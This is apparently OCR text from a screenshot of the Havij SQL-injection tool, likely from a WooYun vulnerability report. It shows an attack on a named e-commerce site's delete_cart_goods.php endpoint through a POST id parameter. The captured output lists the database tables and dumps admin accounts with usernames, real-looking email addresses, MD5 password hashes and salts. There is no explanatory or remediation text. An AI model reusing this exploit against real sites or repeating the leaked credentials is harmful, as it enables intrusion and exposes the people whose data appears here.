 Havij
Target: http://yokagames.com/delete_cart_goods.php
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: POST Type: Auto Detect
Post Data: id=1
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ecshop_zhuoyou
ecs_account_log
ecs_ad
ecs_ad_custom
ecs_ad_position
ecs_admin_action
ecs_admin_log
ecs_admin_message
ecs_admin_user
user_id
user_name
email
password
ec_salt
add_time
last_login
last_ip
action_list
nav_list
lang_type
agency_id
suppliers_id
user_name email password ec_salt
easy kangbo@qq.com 233a0c4a70a214e584a0619457aa995b 8003
Fion chengyan@bianfeng.com 9c43fb9e4c7f73dcd991f63ac171185a 4808
zhangsen001 fdsafas@qq.com 7c4a2d50e08ea289ab74dc5e6ad0d237 5482
123456@qq.com 6ed3c0339db5d6619980770fad5689da 9642
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Clear Log
Data Found: password=9c43fb9e4c7f73dcd991f63ac171185a
Data Found: ec_salt=4808
Data Found: user_name=zhangsen001
Data Found: email=fdsafas@qq.com
Data Found: password=7c4a2d50e08ea289ab74dc5e6ad0d237
Data Found: ec_salt=5482
Data Found: user_name=
Data Found: email=123456@qq.com
Data Found: password=6ed3c0339db5d6619980770fad5689da
Data Found: ec_salt=9642
QQ拼音提示
开启标点配对，
不再提示
www.wooyun.org